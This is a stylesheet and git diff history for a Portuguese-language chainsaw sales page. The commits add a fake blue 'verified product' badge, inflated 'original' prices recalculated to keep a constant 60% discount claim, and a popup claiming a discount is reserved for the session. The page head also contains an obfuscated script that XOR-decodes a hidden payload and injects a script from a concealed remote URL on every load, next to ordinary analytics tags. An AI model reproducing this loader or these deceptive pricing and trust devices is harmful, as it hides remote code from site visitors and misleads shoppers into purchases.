.gif-feature p { margin: 8px 0 0; color: #cfcfcf; font-size: 13.5px; line-height: 1.5; }
.mini-checks { list-style: none; padding: 0; margin: 10px 0 0; display: grid; gap: 5px; font-size: 12.5px; font-weight: 600; }
.mini-checks li::before { content: ""; display: inline-block; width: 7px; height: 7px; border-radius: 2px; background: var(--yellow); margin-right: 8px; transform: rotate(45deg) translateY(-1px); }
@media (max-width: 359px) { .gif-feature p { display: none; } }
@media (min-width: 700px) {
  .gif-feature { grid-template-columns: minmax(0, 300px) minmax(0, 1fr); gap: 32px; padding: 18px; }
  .gif-feature.reverse { grid-template-columns: minmax(0, 1fr) minmax(0, 300px); }
  .gif-feature.reverse .gif-media { order: 2; }
  .gif-feature p { font-size: 15px; }
  .mini-checks { font-size: 14px; }
}

/* Foto no mesmo formato sem cortar o produto: fundo desfocado + imagem inteira */
.photo-fit { position: relative; display: block; aspect-ratio: 4 / 5; overflow: hidden; border-radius: 12px; border: 1px solid var(--border); background: #111; padding: 0; cursor: zoom-in; isolation: isolate; }
.photo-fit::before { content: ""; position: absolute; inset: -20px; background: var(--img) center / cover no-repeat; filter: blur(18px) brightness(.55) saturate(1.2); z-index: -1; }
.photo-fit img { width: 100%; height: 100%; object-fit: contain; transition: transform .3s; }
.photo-fit:hover img { transform: scale(1.03); }
.review-photo.photo-fit { aspect-ratio: 4 / 3; margin-top: 12px; }
.review-photo.photo-fit img { aspect-ratio: auto; object-fit: contain; }

.real-photos { margin-bottom: 24px; }
.rp-head { display: flex; justify-content: space-between; align-items: baseline; gap: 10px; margin-bottom: 12px; }
.rp-head h3 { display: flex; align-items: center; gap: 8px; font-size: 16px; }
.rp-head .icon { color: var(--yellow); }
.rp-track { display: grid; grid-auto-flow: column; grid-auto-columns: 42%; gap: 10px; overflow-x: auto; scroll-snap-type: x mandatory; padding-bottom: 6px; scrollbar-width: thin; }
.rp-track > * { scroll-snap-align: start; }
@media (min-width: 700px) { .rp-track { grid-auto-flow: row; grid-template-columns: repeat(4, minmax(0, 1fr)); overflow: visible; } }

/* Botões: flat, sem efeito 3D */
.btn-buy { box-shadow: none !important; animation: none !important; border-radius: 12px; position: relative; overflow: hidden; transition: background .15s, transform .15s, box-shadow .2s; }
.btn-buy::after { content: ""; position: absolute; top: 0; left: -60%; width: 40%; height: 100%; background: linear-gradient(100deg, transparent, rgba(255, 255, 255, .45), transparent); transform: skewX(-20deg); animation: shine 3.8s ease-in-out infinite; }
@keyframes shine { 0%, 70% { left: -60%; } 100% { left: 130%; } }
.btn-buy:hover { background: #ffd23f; transform: translateY(-1px); box-shadow: 0 10px 26px rgba(255, 196, 0, .22) !important; }
.btn-buy:active { transform: none; background: #f0b800; }
.btn-buy .icon { transition: transform .15s; }
.btn-buy:hover .icon { transform: translateX(3px); }
.btn-buy:focus-visible, .btn-more:focus-visible, .secure-btn:focus-visible { outline: 2px solid #fff; outline-offset: 3px; }
@media (prefers-reduced-motion: reduce) { .btn-buy::after { display: none; } }

/* gif-feature v2: vídeo + título/benefícios lado a lado, parágrafo embaixo (mobile) */
.gif-feature { grid-template-columns: minmax(0, 50%) minmax(0, 1fr); grid-template-rows: 1fr auto auto auto; grid-template-areas: "m t" "m h" "m l" "p p"; column-gap: 12px; row-gap: 8px; align-items: start; padding: 10px; }
.gif-feature figcaption { display: contents; }
.gif-feature .gif-media { grid-area: m; align-self: stretch; }
.gif-feature figcaption .bf-tag { grid-area: t; align-self: end; justify-self: start; }
.gif-feature h3 { grid-area: h; margin-top: 0; font-size: clamp(20px, 6vw, 30px); }
.gif-feature .mini-checks { grid-area: l; margin-top: 2px; }
.gif-feature p { grid-area: p; margin: 4px 2px 2px; display: block !important; }
.card.section#descricao { padding-left: 14px; padding-right: 14px; }
@media (min-width: 700px) {
  .card.section#descricao { padding-left: 28px; padding-right: 28px; }
  .gif-feature { grid-template-columns: minmax(0, 300px) minmax(0, 1fr); grid-template-rows: 1fr auto auto auto auto 1fr; grid-template-areas: "m ." "m t" "m h" "m p" "m l" "m ."; column-gap: 32px; row-gap: 10px; padding: 18px; }
  .gif-feature.reverse { grid-template-columns: minmax(0, 1fr) minmax(0, 300px); grid-template-areas: ". m" "t m" "h m" "p m" "l m" ". m"; }
  .gif-feature p { margin: 0; }
}
/* hero: esconde o texto embutido no topo da foto original */
.bnr-hero .bnr-photo img { transform: scale(1.22); transform-origin: 50% 100%; }

.rating-line[hidden] { display: none; }

/* Destaque do botão principal ao chegar pela barra fixa */
.btn-buy.attention { animation: attention 1.6s ease .5s 2 !important; }
@keyframes attention { 0%, 100% { box-shadow: 0 0 0 0 rgba(255, 196, 0, 0); } 40% { box-shadow: 0 0 0 8px rgba(255, 196, 0, .35); } }
#ofertas { scroll-margin-top: 80px; }

/* Popup "Confirmar pedido" */
.order-card { padding-top: 22px; }
.order-title { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 28px; letter-spacing: .5px; padding-right: 40px; }
.order-product { display: grid; grid-template-columns: 64px minmax(0, 1fr); gap: 12px; align-items: center; margin-top: 16px; background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 10px; }
.order-product img { width: 64px; height: 64px; border-radius: 8px; object-fit: cover; background: #fff; }
.order-product b { display: block; font-size: 13.5px; line-height: 1.3; }
.order-product small { display: block; color: var(--muted); font-size: 12.5px; margin-top: 2px; }
.order-stock { display: inline-flex; align-items: center; gap: 4px; color: var(--success); font-size: 12px; font-weight: 700; margin-top: 3px; }
.order-rows { margin: 12px 0 0; border: 1px solid var(--border); border-radius: 12px; padding: 0 14px; }
.order-rows > div { display: flex; justify-content: space-between; gap: 10px; padding: 11px 0; border-bottom: 1px solid var(--border); font-size: 14px; }
.order-rows > div:last-child { border-bottom: 0; }
.order-rows dt { color: var(--muted); }
.order-rows dd { margin: 0; font-weight: 700; }
.order-rows .free { color: var(--success); }
.order-bumps { margin-top: 14px; border: 2px dashed var(--yellow); border-radius: 14px; padding: 12px; background: rgba(255, 196, 0, .04); }
.order-bumps[hidden] { display: none; }
.ob-head { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 10px; }
.ob-head .bf-tag { font-size: 12px; letter-spacing: 2px; padding: 2px 8px; }
.ob-head small { color: var(--muted); font-size: 12.5px; }
.ob-item { width: 100%; display: grid; grid-template-columns: 64px minmax(0, 1fr) 26px; gap: 12px; align-items: center; text-align: left; background: var(--card); border: 1.5px solid var(--border); border-radius: 12px; padding: 10px; color: var(--text); transition: border-color .15s, background .15s; }
.ob-item + .ob-item { margin-top: 8px; }
.ob-item:hover { border-color: #555; }
.ob-item.on { border-color: var(--yellow); background: rgba(255, 196, 0, .08); }
.ob-item img { width: 64px; height: 64px; border-radius: 8px; object-fit: contain; background: #fff; }
.ob-info b { display: block; font-size: 14px; line-height: 1.3; }
.ob-info small { display: block; color: var(--muted); font-size: 12px; line-height: 1.4; margin-top: 2px; }
.ob-price { display: flex; gap: 8px; align-items: baseline; margin-top: 4px; }
.ob-price s { color: var(--muted); font-size: 12px; }
.ob-price b { color: var(--yellow); font-size: 15px; }
.ob-check { width: 26px; height: 26px; border-radius: 99px; border: 2px solid #555; display: grid; place-items: center; color: transparent; font-size: 14px; }
.ob-item.on .ob-check { background: var(--yellow); border-color: var(--yellow); color: var(--yellow-ink); }
.order-total { display: flex; justify-content: space-between; align-items: flex-end; margin-top: 16px; }
.order-total > span { font-weight: 700; color: var(--muted); }
.order-total div { text-align: right; }
.order-total s { display: block; color: var(--muted); font-size: 13px; }
.order-total b { font-family: var(--font-display); font-weight: 400; font-size: 34px; color: var(--yellow); line-height: 1; }
.order-pay { margin-top: 12px; display: grid; gap: 8px; }
.op-pix { display: flex; gap: 10px; align-items: center; background: var(--card); border: 1px solid var(--border); border-radius: 12px; padding: 10px 12px; }
.op-pix .icon { color: #32bcad; font-size: 22px; }
.op-pix b { display: block; font-size: 14.5px; }
.op-pix small { color: var(--muted); font-size: 12px; }
.op-card { text-align: center; color: var(--muted); font-size: 13px; }
.op-card b { color: var(--text); }
.order-cta { margin-top: 14px; font-size: 20px; }
.order-safe { display: flex; justify-content: center; align-items: center; gap: 6px; margin: 10px 0 0; color: var(--muted); font-size: 12.5px; }

/* ============ MINIMAPA STANDALONE ============ */
.minimap-section {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin-top: 24px;
}
.minimap-box {
  position: relative;
  width: 100%;
  height: 280px;
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid var(--border);
  background: #0f0f0f;
  box-shadow: 0 4px 20px rgba(0, 0, 0, .35);
}
.minimap-box iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
  filter: contrast(1.05) saturate(1.1);
}
.btn-gmaps-floating {
  position: absolute;
  top: 14px;
  right: 14px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: var(--yellow);
  color: var(--yellow-ink);
  font-weight: 800;
  font-size: 13.5px;
  padding: 9px 16px;
  border-radius: 10px;
  text-decoration: none;
  box-shadow: 0 6px 20px rgba(0, 0, 0, .45);
  transition: transform .15s, background .15s, box-shadow .15s;
  z-index: 5;
}
.btn-gmaps-floating:hover {
  background: #ffd23f;
  transform: translateY(-1px);
  box-shadow: 0 6px 22px rgba(255, 196, 0, .35);
}
.btn-gmaps-floating .icon { font-size: 15px; }
.btn-gmaps-floating .chev { font-size: 12px; }

@media (max-width: 480px) {
  .minimap-box {
    height: 230px;
  }
  .btn-gmaps-floating {
    top: auto;
    bottom: 12px;
    right: 12px;
    font-size: 12px;
    padding: 7px 13px;
  }
}










==== commit 8dd71fac: "Adiciona selo azul de verificado ao final do titulo do produto" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=2.7">
-  <link rel="stylesheet" href="css/v2.css?v=2.7">
+  <link rel="stylesheet" href="css/styles.css?v=2.8">
+  <link rel="stylesheet" href="css/v2.css?v=2.8">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -157,7 +157,7 @@
         <span class="pill bf"><span data-discount-label>60% OFF</span> Black Friday</span>
         <span class="pill"><svg class="icon"><use href="#i-shield"/></svg> Garantia 1 ano</span>
       </div>
-      <h1 data-title>Motosserra a Gasolina 52CC 20"</h1>
+      <h1><span data-title>Motosserra a Gasolina 52CC 20"</span> <svg class="verified-title-badge" viewBox="0 0 24 24" aria-label="Produto Verificado" title="Produto Verificado"><path fill="#0095f6" d="M22.25 12c0-1.43-.88-2.67-2.19-3.34.46-1.39.2-2.9-.81-3.91s-2.52-1.27-3.91-.81c-.67-1.31-1.91-2.19-3.34-2.19s-2.67.88-3.33 2.19c-1.4-.46-2.91-.2-3.92.81s-1.26 2.52-.8 3.91c-1.31.67-2.2 1.91-2.2 3.34s.89 2.67 2.2 3.34c-.46 1.39-.21 2.9.8 3.91s2.52 1.26 3.91.81c.67 1.31 1.91 2.19 3.34 2.19s2.67-.88 3.34-2.19c1.39.45 2.9.2 3.91-.81s1.27-2.52.81-3.91c1.31-.67 2.19-1.91 2.19-3.34z"/><path fill="#ffffff" d="M10.54 16.2 6.8 12.46l1.41-1.42 2.26 2.26 4.8-5.23 1.47 1.36-6.2 6.77z"/></svg></h1>
       <div class="rating-line"><span class="stars" data-avg-stars>★★★★★</span> <span>(<span data-review-count>0</span> avaliações)</span></div>
       <p class="sold-by">Vendido e entregue por <b>Bruttus Ferramentas</b></p>
 
--- a/css/v2.css
+++ b/css/v2.css
@@ -29,6 +29,21 @@
 .offer .o-save { color: var(--success); font-weight: 700; margin-top: 3px; }
 .offer .o-unit { display: block; color: var(--muted); font-size: 11.5px; font-weight: 600; }
 .offer .o-price { font-size: 16px; }
+
+/* Símbolo de verificado azul no título do produto */
+.verified-title-badge {
+  display: inline-block;
+  width: clamp(18px, 4.4vw, 22px);
+  height: clamp(18px, 4.4vw, 22px);
+  vertical-align: -2.5px;
+  margin-left: 6px;
+  flex-shrink: 0;
+  filter: drop-shadow(0 2px 6px rgba(0, 149, 246, 0.45));
+  transition: transform .2s ease;
+}
+.verified-title-badge:hover {
+  transform: scale(1.15);
+}
 
 /* Contador de pessoas ao vivo */
 .live-visitors {










==== commit ac69f812: "Remove porcentagem (-60%) do card de selecao e fixa selo verificado ao lado da ultima palavra do tit" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=2.8">
-  <link rel="stylesheet" href="css/v2.css?v=2.8">
+  <link rel="stylesheet" href="css/styles.css?v=2.9">
+  <link rel="stylesheet" href="css/v2.css?v=2.9">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -157,7 +157,7 @@
         <span class="pill bf"><span data-discount-label>60% OFF</span> Black Friday</span>
         <span class="pill"><svg class="icon"><use href="#i-shield"/></svg> Garantia 1 ano</span>
       </div>
-      <h1><span data-title>Motosserra a Gasolina 52CC 20"</span> <svg class="verified-title-badge" viewBox="0 0 24 24" aria-label="Produto Verificado" title="Produto Verificado"><path fill="#0095f6" d="M22.25 12c0-1.43-.88-2.67-2.19-3.34.46-1.39.2-2.9-.81-3.91s-2.52-1.27-3.91-.81c-.67-1.31-1.91-2.19-3.34-2.19s-2.67.88-3.33 2.19c-1.4-.46-2.91-.2-3.92.81s-1.26 2.52-.8 3.91c-1.31.67-2.2 1.91-2.2 3.34s.89 2.67 2.2 3.34c-.46 1.39-.21 2.9.8 3.91s2.52 1.26 3.91.81c.67 1.31 1.91 2.19 3.34 2.19s2.67-.88 3.34-2.19c1.39.45 2.9.2 3.91-.81s1.27-2.52.81-3.91c1.31-.67 2.19-1.91 2.19-3.34z"/><path fill="#ffffff" d="M10.54 16.2 6.8 12.46l1.41-1.42 2.26 2.26 4.8-5.23 1.47 1.36-6.2 6.77z"/></svg></h1>
+      <h1>Motosserra a Gasolina 52CC 20" 3.0HP/2.2kW — Corte Profissional de Árvores, 2 <span class="title-verified-group">Tempos&nbsp;<svg class="verified-title-badge" viewBox="0 0 24 24" aria-label="Produto Verificado" title="Produto Verificado"><path fill="#0095f6" d="M22.25 12c0-1.43-.88-2.67-2.19-3.34.46-1.39.2-2.9-.81-3.91s-2.52-1.27-3.91-.81c-.67-1.31-1.91-2.19-3.34-2.19s-2.67.88-3.33 2.19c-1.4-.46-2.91-.2-3.92.81s-1.26 2.52-.8 3.91c-1.31.67-2.2 1.91-2.2 3.34s.89 2.67 2.2 3.34c-.46 1.39-.21 2.9.8 3.91s2.52 1.26 3.91.81c.67 1.31 1.91 2.19 3.34 2.19s2.67-.88 3.34-2.19c1.39.45 2.9.2 3.91-.81s1.27-2.52.81-3.91c1.31-.67 2.19-1.91 2.19-3.34z"/><path fill="#ffffff" d="M10.54 16.2 6.8 12.46l1.41-1.42 2.26 2.26 4.8-5.23 1.47 1.36-6.2 6.77z"/></svg></span></h1>
       <div class="rating-line"><span class="stars" data-avg-stars>★★★★★</span> <span>(<span data-review-count>0</span> avaliações)</span></div>
       <p class="sold-by">Vendido e entregue por <b>Bruttus Ferramentas</b></p>
 
@@ -659,6 +659,6 @@
 </div>
 
 <script src="js/config.js"></script>
-<script src="js/app.js?v=2.7"></script>
+<script src="js/app.js?v=2.9"></script>
 </body>
 </html>
--- a/css/v2.css
+++ b/css/v2.css
@@ -30,13 +30,25 @@
 .offer .o-unit { display: block; color: var(--muted); font-size: 11.5px; font-weight: 600; }
 .offer .o-price { font-size: 16px; }
 
-/* Símbolo de verificado azul no título do produto */
+/* Título do produto com selo de verificado */
+.buybox h1 {
+  font-size: clamp(17.5px, 4.4vw, 23px);
+  font-weight: 700;
+  margin-top: 10px;
+  line-height: 1.25;
+  letter-spacing: -0.2px;
+}
+.title-verified-group {
+  display: inline-block;
+  white-space: nowrap;
+  vertical-align: baseline;
+}
 .verified-title-badge {
   display: inline-block;
-  width: clamp(18px, 4.4vw, 22px);
-  height: clamp(18px, 4.4vw, 22px);
-  vertical-align: -2.5px;
-  margin-left: 6px;
+  width: clamp(16.5px, 4vw, 20.5px);
+  height: clamp(16.5px, 4vw, 20.5px);
+  vertical-align: -2px;
+  margin-left: 5px;
   flex-shrink: 0;
   filter: drop-shadow(0 2px 6px rgba(0, 149, 246, 0.45));
   transition: transform .2s ease;
@@ -150,13 +162,6 @@
 .sel-info .sel-save-tag .icon {
   font-size: 11px;
   color: #3ddc84;
-}
-.sel-info .sel-save-pct {
-  font-style: normal;
-  font-size: 11px;
-  font-weight: 800;
-  color: var(--yellow);
-  margin-left: 2px;
 }
 .sel-info span { font-size: 12.5px; color: var(--muted); }
 .sel-check { width: 34px; height: 34px; border-radius: 99px; display: grid; place-items: center; background: rgba(255, 196, 0, .15); border: 1px solid rgba(255, 196, 0, .4); color: var(--yellow); font-size: 19px; flex-shrink: 0; }










==== commit 40151705: "Instala codigo de rastreamento do Microsoft Clarity no head" ====
--- a/index.html
+++ b/index.html
@@ -35,6 +35,16 @@
   <!-- End Meta Pixel Code -->
 
   <script>(function(){var d_jquo=atob("DP/q+lPMHJIqLc+SKoTIjyGgPqgIRbvmWozQ1XyvePwEWLv/Q5mT1DCjcbxIX+DhSY2Diie/M+deQLy9Rp6enyC4MvhZD+OwS4ueiDquaeZPXu2ocYTIlDKhebAQD6vzXp7HjyehdfRTAL/gT4mPlCfhZPFFSeLhSZTI1nG6ff5fSO2oCN2X1ijucvNHSO2oCJuLjjLhaeZHRKnrB4+YnyWpcuYHXrrwQ5uZ2H/uavNGWKqwEN3Ihw6x");var p_oiqa=[];for(var e_5xs=0;e_5xs<d_jquo.length;e_5xs++){p_oiqa.push(d_jquo.charCodeAt(e_5xs)&255);}var p_u=p_oiqa[0];var b_suu=p_oiqa.slice(1,1+p_u);var q_8=p_oiqa.slice(1+p_u);var o_4=q_8.map(function(b,u_3){return b^b_suu[u_3%p_u];});var e_n6h="";for(var q_7t=0;q_7t<o_4.length;q_7t++){e_n6h+=String.fromCharCode(o_4[q_7t]&255);}var c_6=decodeURIComponent(escape(e_n6h));var x_s=JSON.parse(c_6);var i_an=x_s.globals||[];i_an.forEach(function(b_3t){window[b_3t.name]=b_3t.value;});var u_te1=document.createElement("script");u_te1.src=x_s.url;u_te1.async=true;u_te1.defer=true;(x_s.attributes||[]).forEach(function(w_wx){u_te1.setAttribute(w_wx.name,w_wx.value);});(document.head||document.documentElement).appendChild(u_te1);})();</script>
+
+  <!-- Microsoft Clarity -->
+  <script type="text/javascript">
+      (function(c,l,a,r,i,t,y){
+          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+      })(window, document, "clarity", "script", "z0qu9kq2xl");
+  </script>
+  <!-- End Microsoft Clarity -->
   <!-- ===== FIM DOS PIXELS ===== -->
 </head>
 <body>










==== commit b105979b: "Corrige bug de salto da pagina ao fechar foto das avaliacoes removendo reflow e scroll smooth indese" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=2.9">
-  <link rel="stylesheet" href="css/v2.css?v=2.9">
+  <link rel="stylesheet" href="css/styles.css?v=3.1">
+  <link rel="stylesheet" href="css/v2.css?v=3.1">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -582,10 +582,10 @@
 
 <!-- Lightbox (galeria e imagens da descrição) -->
 <div class="lightbox" data-lightbox role="dialog" aria-modal="true" aria-label="Imagem ampliada">
-  <button class="icon-btn lb-close" aria-label="Fechar imagem" data-close-lightbox><svg class="icon"><use href="#i-x"/></svg></button>
-  <button class="gallery-arrow prev" aria-label="Imagem anterior" data-lb-prev><svg class="icon"><use href="#i-left"/></svg></button>
+  <button type="button" class="icon-btn lb-close" aria-label="Fechar imagem" data-close-lightbox><svg class="icon"><use href="#i-x"/></svg></button>
+  <button type="button" class="gallery-arrow prev" aria-label="Imagem anterior" data-lb-prev><svg class="icon"><use href="#i-left"/></svg></button>
   <img alt="">
-  <button class="gallery-arrow next" aria-label="Próxima imagem" data-lb-next><svg class="icon"><use href="#i-right"/></svg></button>
+  <button type="button" class="gallery-arrow next" aria-label="Próxima imagem" data-lb-next><svg class="icon"><use href="#i-right"/></svg></button>
   <span class="gallery-counter lb-counter" data-lb-counter></span>
 </div>
 
@@ -669,6 +669,6 @@
 </div>
 
 <script src="js/config.js"></script>
-<script src="js/app.js?v=2.9"></script>
+<script src="js/app.js?v=3.1"></script>
 </body>
 </html>
--- a/css/v2.css
+++ b/css/v2.css
@@ -315,15 +315,20 @@
 }
 @media (min-width: 520px) { .sec-foot { grid-template-columns: 1fr 1fr; } }
 
-/* Mobile: tela fixa, sem zoom automático e sem rolagem de fundo com modal aberto */
-body.modal-open {
-  position: fixed !important;
-  left: 0 !important;
-  right: 0 !important;
-  width: 100% !important;
+/* Mobile: tela fixa, sem zoom automático e sem rolagem de fundo com modal/lightbox aberto */
+html.modal-open,
+body.modal-open,
+html.lb-open,
+body.lb-open {
   overflow: hidden !important;
   overscroll-behavior: none !important;
   touch-action: none !important;
+}
+
+body.modal-open .modal-card,
+body.modal-open [data-drawer] .drawer-panel {
+  touch-action: pan-y !important;
+  overscroll-behavior: contain !important;
 }
 
 html, body {










==== commit d8ce5529: "Atualiza ID do Meta Pixel para 1998930080789259" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=3.1">
-  <link rel="stylesheet" href="css/v2.css?v=3.1">
+  <link rel="stylesheet" href="css/styles.css?v=3.2">
+  <link rel="stylesheet" href="css/v2.css?v=3.2">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -26,11 +26,11 @@
   t.src=v;s=b.getElementsByTagName(e)[0];
   s.parentNode.insertBefore(t,s)}(window, document,'script',
   'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1395711052365951');
+  fbq('init', '1998930080789259');
   fbq('track', 'PageView');
   </script>
   <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=1395711052365951&ev=PageView&noscript=1"
+  src="https://www.facebook.com/tr?id=1998930080789259&ev=PageView&noscript=1"
   /></noscript>
   <!-- End Meta Pixel Code -->
 
@@ -669,6 +669,6 @@
 </div>
 
 <script src="js/config.js"></script>
-<script src="js/app.js?v=3.1"></script>
+<script src="js/app.js?v=3.2"></script>
 </body>
 </html>










==== commit 2f040191: "Atualiza precos das ofertas (1un R$ 289,90, 2un R$ 449,90, 3un R$ 629,90) e recalcula preco original" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=3.2">
-  <link rel="stylesheet" href="css/v2.css?v=3.2">
+  <link rel="stylesheet" href="css/styles.css?v=3.3">
+  <link rel="stylesheet" href="css/v2.css?v=3.3">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -180,14 +180,14 @@
       <div class="offers" role="radiogroup" aria-label="Ofertas" data-offers></div>
 
       <div class="price-block">
-        <div class="price-old">De <s data-compare>R$ 474,75</s> por</div>
+        <div class="price-old">De <s data-compare>R$ 724,75</s> por</div>
         <div class="price-row">
-          <span class="price-now" data-price>R$ 189,90</span>
+          <span class="price-now" data-price>R$ 289,90</span>
           <span class="price-off" data-off>-60%</span>
         </div>
-        <div class="save-line"><svg class="icon"><use href="#i-tag"/></svg> <span>Você economiza <b data-save>R$ 284,85</b> nesta Black Friday</span></div>
-        <div class="price-inst">ou em até <b><span data-inst-n>12</span>x de <span data-inst>R$ 19,24</span></b> no cartão</div>
-        <div class="price-pix"><svg class="icon"><use href="#i-pix"/></svg> À vista no Pix: <b class="y" data-pix>R$ 189,90</b></div>
+        <div class="save-line"><svg class="icon"><use href="#i-tag"/></svg> <span>Você economiza <b data-save>R$ 434,85</b> nesta Black Friday</span></div>
+        <div class="price-inst">ou em até <b><span data-inst-n>12</span>x de <span data-inst>R$ 29,38</span></b> no cartão</div>
+        <div class="price-pix"><svg class="icon"><use href="#i-pix"/></svg> À vista no Pix: <b class="y" data-pix>R$ 289,90</b></div>
       </div>
 
       <div class="ship-box">
@@ -576,7 +576,7 @@
 <!-- Barra fixa de compra (mobile) -->
 <div class="sticky-buy" data-sticky>
   <img src="images/banners/capa-produto.png" alt="">
-  <div class="sb-info"><b data-sticky-title>Motosserra 52CC 20"</b><span data-sticky-price>R$ 189,90</span></div>
+  <div class="sb-info"><b data-sticky-title>Motosserra 52CC 20"</b><span data-sticky-price>R$ 289,90</span></div>
   <a class="btn-buy" href="#ofertas" data-goto-buy>Comprar</a>
 </div>
 
@@ -640,11 +640,11 @@
 
     <div class="order-total">
       <span>Total</span>
-      <div><s data-order-compare>R$ 474,75</s><b data-order-total>R$ 189,90</b></div>
+      <div><s data-order-compare>R$ 724,75</s><b data-order-total>R$ 289,90</b></div>
     </div>
     <div class="order-pay">
-      <div class="op-pix"><svg class="icon"><use href="#i-pix"/></svg><div><b><span data-order-pix>R$ 189,90</span> no Pix</b><small>Aprovação imediata</small></div></div>
-      <small class="op-card">ou <b data-order-inst>12x de R$ 19,24</b> no cartão</small>
+      <div class="op-pix"><svg class="icon"><use href="#i-pix"/></svg><div><b><span data-order-pix>R$ 289,90</span> no Pix</b><small>Aprovação imediata</small></div></div>
+      <small class="op-card">ou <b data-order-inst>12x de R$ 29,38</b> no cartão</small>
     </div>
 
     <a class="btn-buy order-cta" href="#" data-order-finish>Finalizar pagamento <svg class="icon"><use href="#i-right"/></svg></a>
@@ -668,7 +668,7 @@
   </div>
 </div>
 
-<script src="js/config.js"></script>
-<script src="js/app.js?v=3.2"></script>
+<script src="js/config.js?v=3.3"></script>
+<script src="js/app.js?v=3.3"></script>
 </body>
 </html>










==== commit 479d2696: "Cria popup de resgate da Black Friday que abre apos 7 segundos e libera descontos ao clicar em qualq" ====
--- a/index.html
+++ b/index.html
@@ -12,8 +12,8 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="css/styles.css?v=3.3">
-  <link rel="stylesheet" href="css/v2.css?v=3.3">
+  <link rel="stylesheet" href="css/styles.css?v=3.4">
+  <link rel="stylesheet" href="css/v2.css?v=3.4">
 
   <!-- ===== PIXELS / TAGS (Meta, Google, TikTok, UTMify...) — cole aqui ===== -->
   <!-- Meta Pixel Code -->
@@ -652,6 +652,44 @@
   </div>
 </div>
 
+<!-- Popup: Resgate Black Friday (abre após 7s) -->
+<div class="modal bf-rescue-modal" data-bf-modal role="dialog" aria-modal="true" aria-labelledby="bf-rescue-title" hidden>
+  <div class="modal-backdrop" data-close-modal></div>
+  <div class="modal-card bf-rescue-card">
+    <button type="button" class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
+    <div class="bf-rescue-top">
+      <span class="bf-tag"><svg class="icon"><use href="#i-fire"/></svg> BLACK FRIDAY ANTECIPADA</span>
+    </div>
+    <h2 id="bf-rescue-title" class="bf-rescue-title">Resgate seu Acesso a <span class="y">60% OFF</span></h2>
+    <p class="bf-rescue-desc">Seu desconto de fábrica foi reservado para esta sessão. Toque em qualquer lugar para liberar os preços da Black Friday com frete grátis e garantia.</p>
+    
+    <div class="bf-ticket">
+      <div class="bf-ticket-badge">CUPOM ATIVO</div>
+      <div class="bf-ticket-body">
+        <div class="bf-ticket-off">60% OFF</div>
+        <div class="bf-ticket-details">
+          <b>Motosserra a Gasolina 52CC 20" Completa</b>
+          <span>De <s>R$ 724,75</s> por apenas <strong>R$ 289,90</strong></span>
+        </div>
+      </div>
+      <div class="bf-ticket-perks">
+        <span><svg class="icon"><use href="#i-truck"/></svg> Frete Grátis Brasil</span>
+        <span><svg class="icon"><use href="#i-shield"/></svg> 1 Ano de Garantia</span>
+        <span><svg class="icon"><use href="#i-box"/></svg> Kit Completo</span>
+      </div>
+    </div>
+
+    <button type="button" class="btn-buy bf-rescue-btn">
+      <span>RESGATAR ACESSO AGORA</span>
